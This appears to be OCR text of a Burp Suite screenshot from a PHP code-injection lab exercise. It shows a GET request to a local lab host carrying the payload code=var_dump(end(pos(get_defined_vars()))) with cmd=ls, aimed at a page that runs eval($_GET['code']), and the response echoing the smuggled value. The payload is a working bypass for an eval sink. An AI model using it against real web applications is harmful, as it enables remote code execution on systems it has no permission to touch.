 Request
Pretty Raw Hex \n
1 GET /class10/1.php?code=var_dump(end(pos(get_defined_vars())));&cmd=ls; HTTP/1.1
2 Host: 192.168.231.129:18080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/98.0.4758.82 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://192.168.231.129:18080/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
11
Search...
0 matches
Done
Response
Pretty Raw Hex Render \n
</span>
<span style="color: #007700">
,&nbsp;
</span>
<span style="color: #0000BB">
$_GET
</span>
<span style="color: #007700">
[
</span>
<span style="color: #DD0000">
'code'
</span>
<span style="color: #007700">
]))&nbsp;{<br />
&nbsp;&nbsp;&nbsp;&nbsp;eval(
</span>
<span style="color: #0000BB">
$_GET
</span>
<span style="color: #007700">
[
</span>
<span style="color: #DD0000">
'code'
</span>
<span style="color: #007700">
]);<br />
}<br />
</span>
<span style="color: #0000BB">
?&gt;
</span>
12 </span>
13 </code>
string(3) "ls;"
14
Search...
0 matches